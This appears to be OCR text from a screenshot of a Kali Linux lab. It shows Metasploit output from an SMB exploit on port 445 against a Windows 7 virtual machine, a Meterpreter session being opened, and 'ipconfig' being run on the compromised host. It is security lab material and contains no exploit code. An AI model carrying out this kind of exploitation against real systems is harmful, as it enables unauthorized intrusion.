 主页
Windows 7-GateWay
kali-linux-2023.1-vmware-a...
Windows 7 x64
1 2 3 4
21:38
kali@milkcandy: ~
File Actions Edit View Help
[+] 192.168.137.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.137.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.137.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 33 opened (192.168.137.131:4444 -> 192.168.137.132:49159) at 2024-02-15 21:37:31 -0500
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
KALI LINUX
"the quieter you become, the more you are able to hear"
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:c1:52:95
MTU          : 1500
IPv4 Address : 192.168.137.132
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::18cd:1b29:d6a1:58c
IPv6 Netmask : ffff:ffff:ffff:ffff::
firmware-a...